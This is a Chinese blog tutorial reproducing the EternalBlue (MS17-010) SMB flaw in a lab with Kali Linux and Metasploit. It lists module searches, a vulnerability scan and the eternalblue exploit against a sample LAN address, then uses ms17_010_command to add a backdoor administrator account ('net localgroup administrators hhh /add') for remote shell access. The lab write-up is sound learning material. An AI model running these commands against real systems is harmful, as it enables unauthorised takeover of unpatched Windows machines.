永恒之蓝

前言——

需要一台有ms17010 和一台kali

ps:需要在同一局域网内,可以相互ping通

漏洞简介:

永恒之蓝(Eternal Blue)爆发于2017年4月14日晚,是一种利用Windows系统的SMB协议漏洞来获取系统的最高权限,以此来控制被入侵的计算机。甚至于2017年5月12日, 不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,使全世界大范围内遭受了该勒索病毒,甚至波及到学校、大型企业、政府等机构,只能通过支付高额的赎金才能恢复出文件。不过在该病毒出来不久就被微软通过打补丁修复。

复现过程:



1,在kali下,如果不是root权限,需要提权,如果是,跳过这一步

命令:sudo su

sudo -i 这两个都可以



2, 启动msf:msfconsole

ps:输入命令后的图像随机,不必纠结这一点



3,搜索模块: search ms17_010

ps:关于以上模块,简单解释一下

0 auxiliary/admin/smb/ms17_010_command //扫描445在线主机 MS17_010漏洞利用需要开放445 smb服务

1 auxiliary/scanner/smb/smb_ms17_010 //扫描模块,扫描目标主机是否存在永恒之蓝漏洞

2 exploit/windows/smb/ms17_010_eternalblue //攻击模块

3 exploit/windows/smb/ms17_010_eternalblue_win8 //攻击模块,针对win8(个人猜测)

4 exploit/windows/smb/ms17_010_psexec //可以理解成没得用





4,建立监听器:use exploit/multi/handler

5,使用扫描模块:use auxiliary/scanner/smb/smb_ms17_010

ps:也可以使用前面的序号,这里为了偷懒,就使用前面的序号了:use 1





show options //查看

ps:required中显示yes的需要补充完整

所以使用命令补充ip地址:set RHOSTS 192.168.3.135(目标ip)



6,exploit //扫描是否有漏洞

ps:run也可以(这里就不展示了,但是建议用exploit)

扫描查看是否存在永恒之蓝这个漏洞,当然这里这里肯定是有的(没有的话就可以换方法了)



7,使用攻击模块:use exploit/windows/smb/ms17_010_eternalblue(use 2)

查看模块(show options)

设置ip(set RHOSTS 192.168.3.135)



8,尝试攻击:exploit



人类的悲欢并不相同,永恒蓝屏(反正我用这个是没有成功的,本来还想要测试一下有杀软的情况,但是现实不允许啊)

另:如果成功,之后的步骤及一些命令

如果成功,会现实win

蓝屏....







9,在刚刚exploit命令无法成功后,使用模块:use auxiliary/admin/smb/ms17_010_command (use 0)

一样的步骤,查看,设置(注意:yes的都要添加,不要漏掉)





10,exploit运行成功后,可以看到用户已经加进去了





11,加入后可以通过远程连接,拿到shell



ps:存在问题:不允许交互式登录

更改权限:set COMMAND net localgroup administrators hhh /add

成功添加用户

成功上线

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· AI与.NET技术实操系列:基于图像分类模型对图像进行分类

· go语言实现终端里的倒计时

· 如何编写易于单元测试的代码

· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义

· .NET Core 中如何实现缓存的预热?

· 25岁的心里话

· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)

· 闲置电脑爆改个人服务器(超详细) #公网映射 #Vmware虚拟网络编辑器

· 一起来玩mcp_server_sqlite,让AI帮你做增删改查!!

· 零经验选手,Compose 一天开发一款小游戏!